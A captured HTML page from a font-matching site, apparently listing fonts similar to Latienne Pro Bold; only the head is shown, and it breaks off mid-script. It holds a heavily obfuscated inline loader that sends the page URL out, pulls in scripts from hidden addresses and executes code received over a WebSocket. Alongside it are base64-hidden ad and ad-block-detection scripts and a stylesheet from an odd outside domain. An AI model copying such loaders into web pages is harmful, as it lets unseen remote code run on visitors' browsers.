

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/ADBE_Latienne-Pro-Bold.similar
body_size: 44762
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Latienne Pro Bold</title>
	<meta name="description" content="Similar free fonts and alternative for Latienne Pro Bold - Serif12Beta-Bold, Serif6Beta-Bold, XB Tabriz Bold, Bohemian Soul Regular, Libertinus Serif Bold, Be">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Latienne-Pro-BoldA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 